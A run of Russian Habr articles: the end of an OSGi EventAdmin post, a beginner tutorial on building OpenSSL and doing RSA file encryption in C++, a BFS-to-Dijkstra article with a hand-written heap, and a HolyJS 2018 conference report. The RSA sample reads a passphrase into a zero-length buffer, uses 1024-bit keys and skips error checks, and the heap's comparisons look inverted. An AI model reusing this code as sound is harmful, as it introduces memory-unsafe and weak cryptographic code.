private void postDeactivationEvent(BundleContext context) {
if (mEventAdmin != null) {
Dictionary props = new Hashtable();
props.put("bundleName", mBundleName);
props.put("activated", 0);
mEventAdmin.postEvent(
new Event("ru/futurelink/app/web/usecase/Activator", props));
mServiceTracker.close();
} else {
System.out.println("Cannot get to EventAdmin service!");
}
}
protected Dictionary getHandlerServiceProperties(String... topics) {
Dictionary result = new Hashtable();
result.put(EventConstants.EVENT\_TOPIC, topics);
return result;
}
}
```
Что тут происходит? При активации бандла мы получаем объект сервиса EventAdmin, который должен быть, естественно в системе запущен. Если он не запущен — mEventAdmin == null. Ну и далее по логике задачи — отправляем сообщение о старте и остановке нашего бандла.
Для чего это применяется у меня? После остановки бандла, я хочу, чтобы функциональность модуля, который в нем реализован была мгновенно отключена и недоступна. Никаких ошибок, эксепшнов — просто выключение куска сайта и уведомление пользователя о том, что эта часть в данный момент недоступна, когда он попытается ей воспользоваться. А также отключение любого связанного с этим бандлом функиоцнала. Основное приложение должно знать о состоянии его модулей, но при этом не быть от них зависимым, и в данном случае оно знает только то, что они ему скажут посредством события.
Кстати, нужно еще обратить внимание, что контекст бандла также передается в сообщении.
Реализация фонового сервиса, способного пообщаться с собратом и сообщить ему через EventAdmin о своем состоянии, учитывая изложенное выще, уже является тривиальной задачей.
Очень хочется вопросов и дополнений по теме… ;) | https://habr.com/ru/post/179675/ | null | ru | null |
# Использование библиотеки OpenSSL в проектах на C++
В своем первом топике я постараюсь подробно объяснить как начать использовать библиотеку OpenSSL. Сразу хочу отметить, что статья ориентирована на новичков, а так как я сам один из них, исходный код выполнен без проверок и не претендует на звание лучшего. Все действия выполнялись под Windows со средой разработки Visual Studio 2013.
#### Шаг 1. Установка необходимых компонентов и компиляция библиотеки
Для того, чтобы подружить библиотеку OpenSSL с Visual Studio нам потребуется:
* Архив с исходниками для компиляции библиотеки версии 1.0.1 [(Скачать с оф. сайта)](http://www.openssl.org/source/old/1.0.1/openssl-1.0.1a.tar.gz)
* Perl для конфигурирования библиотеки [(Скачать с оф. сайта)](http://strawberryperl.com/)
* Среда разработки Visual Studio, а именно ее утилита «Командная строка разработчика»
После загрузки файлов устанавливаем Perl, распаковываем архив **openssl-1.0.1a.tar.gz** и его содержимое копируем в папку **C:\openssl**. Затем открываем командную строку Perl (command line) от имени администратора и пишем следующие команды:
```
cd c:\openssl
perl Configure VC-WIN32 --prefix=c:\Temp\openssl
ms\do_ms
```
Обратите внимание, что после выполнения второй команды последней строчкой в консоле должно быть **Configured for VC-WIN32**. Конфигурирование завершено, теперь приступим к компиляции. Находим в пуске в каталоге Visual Studio «Командная строка разработчика», запускаем от имени администратора и вводим команды:
```
cd c:\openssl
nmake -f ms\ntdll.mak
nmake -f ms\ntdll.mak install
```
На этом компиляция закончена. В папке **C:\Temp\openssl\bin** появились две библиотеки **ssleay32.dll** и **libeay32.dll**, а в папке **C:\Temp\openssl\lib** появились **ssleay32.lib** и **libeay32.lib**.
#### Шаг 2. Подключение библиотек и исправление ошибок в среде разработки
Для использования функций библиотеки нам потребуется подключить к проекту заголовочные файлы, но сначала их надо поместить в папку, где установлена Visual Studio. Для этого переходим в каталог **..\Visual Studio\VC\include** и копируем туда папку **C:\Temp\openssl\include\openssl**.
Теперь можно смело подключать заголовочные файлы (на примере rsa):
```
#include // Алгоритм RSA
#include // Для работы с файлами ключей
```
Также необходимо добавить в проект файлы с расширением **.lib**, которые мы получили ранее. Для этого откроем **Обозреватель решений** в Visual Studio, в дереве нашего проекта найдем папку **Файлы ресурсов**, щелкнем по ней правой клавишей -> **Добавить** -> **Существующий элемент** и выберем наши .lib файлы, находящиеся в **C:\Temp\openssl\lib**.

Вполне возможно, что при попытке собрать проект в окне вывода будут появляться ошибки такого рода:
```
Загружено "C:\Windows\SysWOW64\srvcli.dll". Невозможно найти или открыть PDB-файл.
```
Это лечится путем разрешения загрузки символов с серверов Microsoft. Переходим во вкладку **Сервис** -> **Параметры**, слева в дереве выбираем **Отладка** -> **Символы**, ставим галку напротив "**Серверы символов Microsoft**" и нажимаем ОК. Теперь при следующей компиляции проекта недостающие файлы загрузятся автоматически.
Также рекомендую переставить конфигурацию сборки программы в **Release**, только так мне удалось избавиться от некоторых ошибок.
#### Шаг 3. Описание некоторых функций библиотеки и пример кода
```
int RSA_size(const RSA *rsa) Вернет длину RSA модуля в байтах
RSA * RSA_generate_key(int bits, unsigned long e, void(*callback)(int, int, void*), void *cb_arg) генерирует пару ключей и возвращает в RSA структуру
int PEM_write_RSAPrivateKey(FILE *fp, RSA *x, const EVP_CIPHER *enc, unsigned char *kstr, int klen, pem_password_cb *cb, void *u) записывает закрытый ключ из структуры RSA в открытый файл
int PEM_write_RSAPublicKey(FILE *fp, const RSA *x) записывает открытый ключ из структуры RSA в открытый файл
RSA * PEM_read_RSAPublicKey(FILE *fp, RSA **x, pem_password_cb *cb, void *u) читает из файла открытый ключ и возвращает в RSA структуру
RSA * PEM_read_RSAPrivateKey(FILE *fp, RSA **x, pem_password_cb *cb, void *u) читает из файла закрытый ключ и возвращает в RSA структуру
int RSA_public_encrypt(int flen, const unsigned char *from, const unsigned char *to, RSA *rsa, int padding) шифрует строку "from" с помощью открытого ключа и возвращает в строку "to"
int RSA_private_decrypt(int flen, const unsigned char *from, const unsigned char *to, RSA *rsa, int padding) расшифровывает строку "from" с помощью закрытого ключа и возвращает в строку "to". Вернет "-1" если не удалось дешифровать.
```
Все необходимые компоненты, включая скомпилированный пример можно скачать с [Яндекс.Диска](https://yadi.sk/d/uVomsC5DpL8x3).
Источники:
* [Компиляция библиотеки](http://incpp.blogspot.ru/2010/11/openssl.html)
* [Примеры использования функций](https://dev.osll.ru/attachments/download/303/samag5_42_-70-75.pdf)
* [Описание функций](http://www.unix.com/apropos-man/all/0/man/)
**Пример кода**
```
#define _CRT_SECURE_NO_WARNINGS
#include
#include
#include
#include
#include
#include
#include
using namespace std;
void GenKeys(char secret[]);
void Enc();
void Dec(char secret[]);
void GenKeysMenu();
void EncryptMenu();
void DecryptMenu();
void main(){
setlocale(LC\_ALL, "Russian");
char key;
StartMenu:
system("cls");
cout << "-------------- Шифрование RSA --------------" << endl << endl;
cout << " 1. Получение ключей" << endl;
cout << " 2. Зашифровать содержимое файла" << endl;
cout << " 3. Дешифровать содержимое файла" << endl << endl;
cout << "Ваш выбор: ";
cin >> key;
switch (key){
case '1': GenKeysMenu(); goto StartMenu;
case '2': EncryptMenu(); goto StartMenu;
case '3': DecryptMenu(); goto StartMenu;
default: goto StartMenu;
}
}
void GenKeys(char secret[]){
/\* указатель на структуру для хранения ключей \*/
RSA \* rsa = NULL;
unsigned long bits = 1024; /\* длина ключа в битах \*/
FILE \* privKey\_file = NULL, \*pubKey\_file = NULL;
/\* контекст алгоритма шифрования \*/
const EVP\_CIPHER \*cipher = NULL;
/\*Создаем файлы ключей\*/
privKey\_file = fopen("\private.key", "wb");
pubKey\_file = fopen("\public.key", "wb");
/\* Генерируем ключи \*/
rsa = RSA\_generate\_key(bits, RSA\_F4, NULL, NULL);
/\* Формируем контекст алгоритма шифрования \*/
cipher = EVP\_get\_cipherbyname("bf-ofb");
/\* Получаем из структуры rsa открытый и секретный ключи и сохраняем в файлах.
\* Секретный ключ шифруем с помощью парольной фразы
\*/
PEM\_write\_RSAPrivateKey(privKey\_file, rsa, cipher, NULL, 0, NULL, secret);
PEM\_write\_RSAPublicKey(pubKey\_file, rsa);
/\* Освобождаем память, выделенную под структуру rsa \*/
RSA\_free(rsa);
fclose(privKey\_file);
fclose(pubKey\_file);
cout << "Ключи сгенерированы и помещены в папку с исполняемым файлом" << endl;
}
void Encrypt(){
/\* структура для хранения открытого ключа \*/
RSA \* pubKey = NULL;
FILE \* pubKey\_file = NULL;
unsigned char \*ctext, \*ptext;
int inlen, outlen;
/\* Считываем открытый ключ \*/
pubKey\_file = fopen("\public.key", "rb");
pubKey = PEM\_read\_RSAPublicKey(pubKey\_file, NULL, NULL, NULL);
fclose(pubKey\_file);
/\* Определяем длину ключа \*/
int key\_size = RSA\_size(pubKey);
ctext = (unsigned char \*)malloc(key\_size);
ptext = (unsigned char \*)malloc(key\_size);
OpenSSL\_add\_all\_algorithms();
int out = \_open("rsa.file", O\_CREAT | O\_TRUNC | O\_RDWR, 0600);
int in = \_open("in.txt", O\_RDWR);
/\* Шифруем содержимое входного файла \*/
while (1) {
inlen = \_read(in, ptext, key\_size - 11);
if (inlen <= 0) break;
outlen = RSA\_public\_encrypt(inlen, ptext, ctext, pubKey, RSA\_PKCS1\_PADDING);
if (outlen != RSA\_size(pubKey)) exit(-1);
\_write(out, ctext, outlen);
}
cout << "Содержимое файла in.txt было зашифровано и помещено в файл rsa.file" << endl;
}
void Decrypt(char secret[]){
RSA \* privKey = NULL;
FILE \* privKey\_file;
unsigned char \*ptext, \*ctext;
int inlen, outlen;
/\* Открываем ключевой файл и считываем секретный ключ \*/
OpenSSL\_add\_all\_algorithms();
privKey\_file = fopen("private.key", "rb");
privKey = PEM\_read\_RSAPrivateKey(privKey\_file, NULL, NULL, secret);
/\* Определяем размер ключа \*/
int key\_size = RSA\_size(privKey);
ptext = (unsigned char \*)malloc(key\_size);
ctext = (unsigned char \*)malloc(key\_size);
int out = \_open("out.txt", O\_CREAT | O\_TRUNC | O\_RDWR, 0600);
int in = \_open("rsa.file", O\_RDWR);
/\* Дешифруем файл \*/
while (1) {
inlen = \_read(in, ctext, key\_size);
if (inlen <= 0) break;
outlen = RSA\_private\_decrypt(inlen, ctext, ptext, privKey, RSA\_PKCS1\_PADDING);
if (outlen < 0) exit(0);
\_write(out, ptext, outlen);
}
cout << "Содержимое файла rsa.file было дешифровано и помещено в файл out.txt" << endl;
}
void GenKeysMenu(){
char secret[] = "";
system("cls");
cout << "-------------- Шифрование RSA --------------" << endl << endl;
cout << "Введите парольную фразу для закрытого ключа: ";
cin >> secret;
GenKeys(secret);
cout << "Нажмите любую кнопку для возврата в меню...";
\_getch();
}
void EncryptMenu(){
system("cls");
cout << "-------------- Шифрование RSA --------------" << endl << endl;
Encrypt();
cout << "Нажмите любую кнопку для возврата в меню...";
\_getch();
}
void DecryptMenu(){
char secret[] = "";
system("cls");
cout << "-------------- Шифрование RSA --------------" << endl << endl;
cout << "Введите парольную фразу для закрытого ключа: ";
cin >> secret;
Decrypt(secret);
cout << "Нажмите любую кнопку для возврата в меню...";
\_getch();
}
``` | https://habr.com/ru/post/277935/ | null | ru | null |
# От обхода в ширину к алгоритму Дейкстры
#### Вместо введения
Разбирал свои старые, так сказать, «заметки», и наткнулся на эту. У меня же еще нет инвайта на хабре, подумал я, и решил опубликовать. В этой статье я расскажу, как разобраться в алгоритме Дейкстры поиска кратчайших путей из данной вершины в графе. При чем я приду к нему естественным образом от алгоритма обхода графа в ширину.
В комментариях попросили рассказать подробнее о структуре данных, скрывающейся за priority\_queue в STL C++. В конце статьи приводится краткий рассказ и ее реализация.
#### Обход графа в ширину
Первый алгоритм, который хотелось бы описать, и который однозначно нельзя пропустить — это **обход графа в ширину**. Что же это такое? Давайте немного отойдем от формального описания графов, и представим себе такую картину. Выложим на земле веревки, пропитанные чем-нибудь горючим, одинаковой длины так, чтобы ни одна из них не пересекалась, но некоторые из них касались концами друг с другом. А теперь подожжем один из концов. Как будет вести себя огонь? Он равномерно будет перекидываться по веревкам на соседние пересечения, пока не загорится все. Нетрудно обобщить эту картину и на трехмерное пространство. Именно так в жизни будет выглядеть обход графа в ширину. Теперь опишем более формально. Пусть мы начали обход в ширину из какой-то вершины V. В следующий момент времени мы будем просматривать соседей вершины V (соседом вершины V назовем вершины, имеющий общее ребро с V). И так до тех пор, пока все вершины в графе не будут просмотрены.
##### Реализация обхода в ширину
Пусть мы находимся в какой-то вершине в процессе обхода в ширину, тогда воспользуемся очередью, в которую будем добавлять всех соседей вершины, исключая те, в которых мы уже побывали.
```
void bfs(int u) {
used[u] = true;
queue q;
q.push(u);
while (!q.empty()) {
int u = q.front();
q.pop();
for (int i = 0; i < (int) g[u].size(); i++) {
int v = g[u][i];
if (!used[v]) {
used[v] = true;
q.push(v);
}
}
}
}
```
В этой реализации g — это список смежных вершин, т.е. в g[u] лежит список смежных вершин с u(в качестве списка использован std::vector), used — это массив, который позволяет понять, в каких вершинах мы уже побывали. Здесь обход в ширину не делает ничего, кроме самого обхода в ширину. Казалось бы, зачем? Однако его можно легко модифицировать для того, чтобы искать то, что нам нужно. Например расстояние и путь от какой-либо вершины до всех остальных. Следует заметить, что ребра не имеют веса, т.е. граф не взвешенный. Приведем реализацию поиска расстояний и путей.
```
void bfs(int u) {
used[u] = true;
p[u] = u;
dist[u] = 0;
queue q;
q.push(u);
while (!q.empty()) {
int u = q.front();
q.pop();
for (int i = 0; i < (int) g[u].size(); i++) {
int v = g[u][i];
if (!used[v]) {
used[v] = true;
p[v] = u;
dist[v] = dist[u] + 1;
q.push(v);
}
}
}
}
```
Здесь p — это массив предков, т.е. в p[v] лежит предок вершины v, dist[v] — это расстояние от вершины из которой мы начинали обход, до вершины v. Как восстановить путь? Это сделать довольно легко, просто пройдя по массиву предков нужной нам вершины. Например, рекурсивно:
```
void print_way(int u) {
if (p[u] != u) {
print_way(p[u]);
}
cout << u << ' ';
}
```
#### Кратчайшие пути
Все дальнейшие рассуждения будут верны только если веса ребер не отрицательны.
Теперь перейдем к взвешенным графам, т.е. ребра графа имеют вес. Например длина ребра. Или плата за проход по нему. Или время, которое требуется для прохода по нему. Задача — найти кратчайший путь из одной вершины, в какую-нибудь другую. В этой статье я буду отталкиваться от обхода в ширину, не помню, чтобы видел такой подход где-нибудь еще. Возможно я это пропустил. Итак, давайте посмотрим еще раз на реализацию обхода в ширину, а конкретно на условие добавления в очередь. В обходе в ширину мы добавляем в очередь только те вершины, в которых мы еще не были. Теперь же изменим это условие и будем добавлять те вершины, расстояние до которых можно уменьшить. Очевидно, что очередь опустеет тогда и только тогда, когда не останется ни одной вершины, до которой можно уменьшить расстояние. Процесс уменьшения пути из вершины V, назовем релаксацией вершины V.
Следует заметить, что изначально путь до всех вершин равен бесконечности(за бесконечность возьмем какую-нибудь достаточно большую величину, а именно: такую, что ни один путь не будет иметь длины, большей величины бесконечности). Этот алгоритм напрямую следует из обхода в ширину, и именно до него я дошел сам, когда решал первую в жизни задачу на кратчайшие пути в графе. Стоит упомянуть, что такой способ ищет кратчайший пути от вершины, из которой мы начали алгоритм, до всех остальных. Приведу реализацию:
```
const int INF = 1e+9;
vector< pair > g[LIM]; // В g[u] лежит список пар: (длина пути между вершиной u и v, вершина v)
void shortcut(int u) {
fill(dist, dist + n, INF);
dist[u] = 0;
p[u] = u;
queue q;
q.push(u);
while (!q.empty()) {
int u = q.front();
q.pop();
for (int i = 0; i < (int) g[u].size(); i++) {
int v = g[u][i].second, len = g[u][i].first;
if (dist[v] > dist[u] + len) {
p[v] = u;
dist[v] = dist[u] + len;
q.push(v);
}
}
}
}
```
Почему храним в списке смежности именно такие пары? Чуть позже станет понятно, когда мы усовершенствуем этот алгоритм, но, честно говоря, **для данной реализации** пары можно хранить и наоборот. Можно немного улучшить добавление в очередь. Для этого стоит завести массив bool, в котором будем помечать, находится ли сейчас вершина, которою нужно прорелаксировать, в очереди.
```
const int INF = 1e+9;
vector< pair > g[LIM];
bool inque[LIM];
void shortcut(int u) {
fill(dist, dist + n, INF);
dist[u] = 0;
p[u] = u;
queue q;
q.push(u);
inque[u] = true;
while (!q.empty()) {
int u = q.front();
q.pop();
inque[u] = false;
for (int i = 0; i < (int) g[u].size(); i++) {
int v = g[u][i].second, len = g[u][i].first;
if (dist[v] > dist[u] + len) {
p[v] = u;
dist[v] = dist[u] + len;
if (!inque[v]) {
q.push(v);
inque[v] = true;
}
}
}
}
}
```
Если присмотреться, то этот алгоритм очень похож на алгоритм [Левита](http://e-maxx.ru/algo/levit_algorithm), но все-таки это не он, хотя в худшем случае работает за ту же асимптотику. Давайте грубо оценим это. В худшем случае нам придется проводить релаксацию каждый раз, когда мы проходим по какому-либо ребру. Итого O(n \* m). Оценка довольно грубая, но на начальном этапе этого вполне хватит. Стоит так же заметить, что это именно **худший случай**, а на практике даже такая реализация работает довольно быстро. А теперь, самое интересное!… барабанная дробь… Улучшим наш алгоритм до **алгоритма Дейксты**!
#### Алгоритм Дейкстры
Первая оптимизация, которая приходит на ум. А давайте релаксировать те вершины, путь до которой сейчас минимальный? Собственно, именно эта идея и пришла мне в один прекрасный день в голову. Но, как оказалось, эта идея пришла первому далеко не мне. Первому она пришла замечательному ученому Эдсгеру Дейкстре. Более того, именно он доказал, что выбирая вершину для релаксации таким образом, мы проведем релаксацию не более, чем n раз! На интуитивном уровне понятно, что если до какой-то вершины путь сейчас минимальный, то еще меньше сделать его мы не сможем. Более формально можно прочитать [здесь](http://e-maxx.ru/algo/dijkstra) или на [Википедии](http://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%94%D0%B5%D0%B9%D0%BA%D1%81%D1%82%D1%80%D1%8B) .
Теперь дело осталось за малым, понять как эффективно искать вершину с минимальным расстоянием до нее. Для этого воспользуемся очередью с приоритетами (куча, heap). В stl есть класс, который реализует ее и называется **priority\_queue**. Приведу реализацию, которая, опять же, напрямую следует из предыдущего(описанного в этой статье) алгоритма.
```
void dijkstra(int u) {
fill(dist, dist + n, INF);
dist[u] = 0;
p[u] = u;
priority_queue< pair, vector< pair >, greater< pair > > q;
q.push(make\_pair(0, u));
while (!q.empty()) {
pair u = q.top();
q.pop();
if (u.first > dist[u.second]) continue;
for (int i = 0; i < (int) g[u.second].size(); i++) {
int v = g[u.second][i].second, len = g[u.second][i].first;
if (dist[v] > dist[u.second] + len) {
p[v] = u.second;
dist[v] = dist[u.second] + len;
q.push(make\_pair(dist[v], v));
}
}
}
}
```
Скорее всего не совсем понятно, что здесь происходит. Начнем с объявления очереди с приоритетами. Здесь первый аргумент шаблона — данные, которые хранятся в очереди, а конкретно пары вида (расстояние до вершины, номер вершины), второй аргумент шаблона — это контейнер, в котором будут храниться данные, третий аргумент, компаратор(находится, кстати, в заголовочном файле functional). Почему нам нужен какой-то другой компаратор? Потому что при стандартном объявлении **priority\_queue< pair >**, доставать получится только те вершины, расстояние до которых максимально, а нам-то нужно совсем наоборот. Асимптотика такого решения поставленной задачи **O(n \* log(n) + m \* log(n))**.
Действительно, всего у нас n релаксаций, а вершину с минимальной длиной пути до нее, мы ищем за log(n) (именно такая асимптотика у стандартной очереди с приоритетами stl). Так же следует заметить, что у нас может получится так, что мы добавили в очередь одну и ту же вершину, но с разными путями до нее. Например, мы провели релаксацию из вершины A, у которой в соседях вершина C, а потом провели релаксацию из вершины B, у которой так же в соседях вершина C, для ухода от проблем, связанных с этим, будем просто пропускать те вершины, которые мы достали из очереди, но расстояние из очереди до которых не актуально, т.е. больше, чем текущее кратчайшее. Для этого в реализации присутствует строчка **if (u.first > dist[u.second]) continue;**.
#### Вместо заключения
Оказалось, что на самом деле очень легко писать Дейкстру за **O(n \* log(n) + m \* log(n))**!
#### Дополнение
В комментариях попросили рассказать, как можно реализовать своими руками priority\_queue.
Пусть перед нами стоит следующая задача (как в алгоритме Дейкстры).
Нужно поддерживать структуру данных, которая удовлетворяет следующим требованиям:
1) Добавление не более, чем за O(log(n)) времени.
2) Удаление минимального элемента не более, чем за O(log(n)) времени.
3) Поиск минимума за O(1) времени.
Оказывается, что этим требованиям удовлетворяет структура данных, которую в русско-язычной литературе обычно называют «куча», в англо-язычной «heap» или «priority queue».
Вообще говоря, куча — это дерево. Давайте рассмотрим свойства этого дерева подробнее. Пусть у нас уже построена куча, тогда определим ее следующим образом — для каждой вершины в куче верно, что элемент в этой вершине не больше, чем элементы в ее потомках. Тогда в корне дерева лежит минимальный элемент, что позволяет нам в дальнейшем искать минимум за O(1).
Теперь доопределим нашу кучу так, чтобы и остальные свойства выполнялись. Назовем уровнем вершины в дереве расстояние от корня до нее. Запретим добавлять новый уровень в куче, до тех пор пока не заполнен целиком предыдущий. Более формально: пусть текущая максимальная высота дерева H, тогда запрещено добавлять вершины на высоту H + 1, пока есть возможность добавить ее на высоту H. Действительно, при таких условиях высота кучи всегда не более, чем O(log(n)).
Осталось научиться добавлять и удалять элементы в кучу.
Реализовывать кучу будем на бинарном дереве, в котором будет не более одной вершины с количеством потомков меньшим двух. Дерево будем хранить в массиве, тогда потомки вершины на позиции pos, будут лежать на позициях 2 \* pos и 2 \* pos + 1, а родитель будет лежать на позиции pos / 2.
Добавлять элемент будем на первое возможное вакантное место на текущем максимальном уровне, затем выполнять операцию, которая называется «просеивание вверх». Это значит, что пока родитель добавленного элемента больше, чем сам элемент, то поменять позиции добавленного элемента и родителя, повторять рекурсивно до корня. Докажем, что при этом не нарушаются свойства кучи. Это просто, так как текущий элемент меньше, чем родитель, то он так же и меньше, чем все потомки родителя.
```
void push(const value_t& value) {
data.push_back(value);
sift_up(data.size() - 1);
}
void sift_up(size_t position) {
size_t parent_position = position / 2;
if (!cmp(data[position], data[parent_position])) {
swap(data[position], data[parent_position]);
sift_up(parent_position);
}
}
```
Удалять минимальный элемент будем следующим образом: сначала поменяем местами корень дерева с последним элементом на максимальном уровне, затем удалим вершину, в которой был этот элемент (теперь там будет минимум). Свойства кучи после этого нарушатся, а чтобы их восстановить нужно выполнить операцию, которая называется «просеивание вниз». Начинаем от корня рекурсивно: для текущего элемента находим из потомков минимальный, меняем местами с текущим элементом, рекурсивно запускаемся для вершины, с которой поменяли текущий элемент. Заметим, что после этой операции, свойства кучи выполняются.
```
void pop() {
swap(data[1], data.back());
data.pop_back();
sift_down(1);
}
void sift_down(size_t position) {
size_t cmp_position = position;
if (2 * position < data.size() && !cmp(data[2 * position], data[cmp_position])) {
cmp_position = 2 * position;
}
if (2 * position + 1 < data.size() && !cmp(data[2 * position + 1], data[cmp_position])) {
cmp_position = 2 * position + 1;
}
if (cmp_position != position) {
swap(data[cmp_position], data[position]);
sift_down(cmp_position);
}
}
```
Так как высота дерева O(log(n)), то добавление и удаление будет работать за O(log(n)).
Весь код
```
template
class heap\_t {
public:
heap\_t() :
data(1) {
}
bool empty() const {
return data.size() == 1;
}
const value\_t& top() const {
return data[1];
}
void push(const value\_t& value) {
data.push\_back(value);
sift\_up(data.size() - 1);
}
void pop() {
swap(data[1], data.back());
data.pop\_back();
sift\_down(1);
}
private:
void sift\_up(size\_t position) {
size\_t parent\_position = position / 2;
if (!cmp(data[position], data[parent\_position])) {
swap(data[position], data[parent\_position]);
sift\_up(parent\_position);
}
}
void sift\_down(size\_t position) {
size\_t cmp\_position = position;
if (2 \* position < data.size() && !cmp(data[2 \* position], data[cmp\_position])) {
cmp\_position = 2 \* position;
}
if (2 \* position + 1 < data.size() && !cmp(data[2 \* position + 1], data[cmp\_position])) {
cmp\_position = 2 \* position + 1;
}
if (cmp\_position != position) {
swap(data[cmp\_position], data[position]);
sift\_down(cmp\_position);
}
}
cmp\_t cmp;
vector data;
};
``` | https://habr.com/ru/post/259295/ | null | ru | null |
# C DevTools на Эльбрус: яркие доклады HolyJS 2018 Piter

Отдышавшись после петербургской **HolyJS**, мы прочитали все зрительские отзывы — и узнали, какие доклады понравились зрителям сильнее всего. А благодаря тому, что во время конференции шла YouTube-трансляция первого зала, часть этих «фаворитов» уже доступна для всех.
Поэтому рассказать вам о прошедшей конференции мы решили так: описать несколько полюбившихся зрителям докладов (приведя для примера цитаты из них), а в тех случаях, когда доклад попал в открытую трансляцию, сразу давать ссылку с таймкодом. Можно и получить общее впечатление о мероприятии, и лично приобщиться к рассказанному там.
Помимо докладов
---------------
Но для начала — пара слов о других запомнившихся моментах HolyJS:

Во-первых, кроме докладов, в этот раз были и три обсуждения формата «Birds of a Feather»: ряд спикеров садится кругом, собираются все желающие, и начинается неформальное (без камер и микрофонов) обсуждение животрепещущей темы. Всего прошло три BoF-сессии с темами «Node.js в Enterprise», «Client-side optimization» и «Что, кроме JS, должен знать приличный разработчик».
Во-вторых, экшена хватало и на спонсорских стендах, и многим особенно понравился конкурс «Code in the Dark» на стенде ВКонтакте. Два участника садятся за ноутбуки и пытаются за 10 минут сверстать страницу, но при этом они могут видеть только «правильный» макет и свой код, а результат своих собственных действий не видят. Зато он виден зрителям, позволяя им сравнивать — получался практически мем «ожидание и реальность».
Фотографии не передают процесс, поэтому я попробовал снять короткий видеоролик на телефон, когда за ноутбуком был разработчик ВК Тимофей Чаптыков. Запись получилась очень любительской, но хоть какое-то представление даёт:
А теперь — к докладам:
Виталий Фридман
---------------
Основатель Smashing Magazine стал абсолютным триумфатором конференции: выступив с двумя темами, в рейтинге по зрительским оценкам он ухитрился занять одновременно первое и второе места.
Полгода назад на предыдущей HolyJS Виталий уже покорил многих выступлением [«New adventures in Responsive Web Design»](https://habr.com/company/jugru/blog/354890/). Теперь конференцию открывал «второй сезон фронтенд-приключений» с новыми хитростями, и Виталий вещал своим узнаваемым стилем с англоязычными вкраплениями:
«Что меня действительно удивило — это [Guess.js](https://github.com/guess-js). Кто слышал про неё? Интересная фишка. Мы же используем webpack, мы делаем бандлинг, у нас есть chunks. Но что, если мы используем predictive analysis и машинное обучение, чтобы угадать, что понадобится на следующей интеракции пользователя? Пользователь заходит на сайт, мы можем предугадать при помощи Google Analytics, куда он нажмёт или что сделает, и можем предзагрузить тот chunk, который, скорее всего, будет использован».
Кстати, создатель Guess.js многим знаком: это **Минко Гечев**, на предыдущей HolyJS [рассказавший](https://habr.com/company/jugru/blog/354552/) об ускорении Angular-приложений.

Открывающее выступление Виталия [есть](https://youtu.be/_66dr7UFqZI?t=1h) в трансляции. А что было во втором его докладе «Dirty little tricks from the dark corners of eCommerce», на YouTube пока не попавшем? Соображения о том, как в работе над интернет-магазинами мы можем способствовать конверсии и повышать продажи. Например, такие:
«Я работал с немецким автопроизводителем, и мы обсуждали, нужно ли конфигуратору автомобиля на сайте быть responsive. Судя по нашим данным, никто не покупал машины с телефона. Зачем тогда responsive? Но думать так — большая ошибка. Потому что, если человек хочет купить дорогую машину, ему нужно время убедить себя, что это хорошая покупка. Нужно поиграть с идеей. А где у нас есть на это время? Очень важный момент — в туалете. И в туалет берут с собой смартфон, а не ноутбук».
Николай Матвиенко — Декомпозиция Main Thread в Node.js для увеличения пропускной способности
--------------------------------------------------------------------------------------------

Если после eCommerce-трюков Виталия Фридмана у кого-то осталось ощущение «интересно, но о повышении конверсии голова болит у менеджеров, а мне хочется больше глубоких технических деталей», мог хорошо подойти доклад Николая Матвиенко. Там тоже упоминался опыт работы над eCommerce-проектами, но уже в контексте производительности и нагрузок: когда в определённые дни заказов на порядки больше обычного и надо выдержать этот пик, волей-неволей разберёшься в этих темах. Николай разбил всё происходящее в главном потоке на составляющие и описывал каждую отдельно, например, так:
«Server-side rendering — типичная CPU-операция, которая может выполняться и 100, и 200, и 500 миллисекунд. Рендерить на Node.js очень удобно, но за удобство надо платить — выполнение рендеринга блокирует event loop. Но есть решение: использовать потоковый рендеринг, разбить эту операцию на маленькие части, рендерить по кусочкам, передавать их потоком в ответ»
В трансляции доклад [есть](https://youtu.be/_66dr7UFqZI?t=7h30m30s) — так что можете лично и узнать все технические детали, и полюбоваться слайдами, за которые многие в отзывах хвалили отдельно.
Кирилл Черкашин — Работаем с абстрактными синтаксическими деревьями JavaScript
------------------------------------------------------------------------------

Порой в связи с подобными темами возникает вопрос «окей, это глубоко и интересно, но даст ли мне понимание AST какой-либо практический результат, или такое просто хорошо знать для общего развития?» Кирилл решил показать, что это вполне может пригодиться, и начал с наглядного примера: «Кому из вас случалось забыть удалить из кода console.log перед коммитом? А кто думает, что его там можно найти регулярками? А если мы рассмотрим такие случаи, кто всё ещё так думает? Окей, вот такое монструозное регулярное выражение прошло все тесты, которые я смог придумать, но тогда такой вопрос: кому хочется мейнтейнить такой код? В общем, AST для меня тут выглядят явно эффективнее».
В результате среди зрительских отзывов можно было увидеть слова «доклад оказался полезнее, чем я предполагал». Возможно, некоторые разработчики теперь спасены от того, что заставляло их регулярно выражаться!
Imad Elyafi — Bringing mobile web back to life
----------------------------------------------

Посетители предыдущих HolyJS могут помнить доклад Имада о переводе Pinterest-профилей на React, где он приводил плюсы постепенной миграции. А здесь, наоборот, рассказывал, как мобильный веб в Pinterest переделали решительно и целиком. Почему это понадобилось?
«Три года назад мы посмотрели на состояние нашего мобильного веба и поняли, что пользователям он не нравится. Но мы знали, что у наших нативных приложений engagement rate оказывается на 80% выше. Тогда мы приняли сложное решение подталкивать людей к использованию приложений (зайдя на мобильный сайт, вы видели предложение открыть/установить приложение). И с учётом размера нашей команды тогда оно было оправданным.
Теперь мы выросли и оказались готовы к апгрейду. И хотя метрики говорят в пользу приложений, метриками не померить ощущения. Ими не измерить то, как пользователь больше не откроет наш сайт, потому что у него был неприятный опыт. И когда мы снова пришли к выбору, продвигать приложения или инвестировать в мобильный веб, мы выбрали второе».
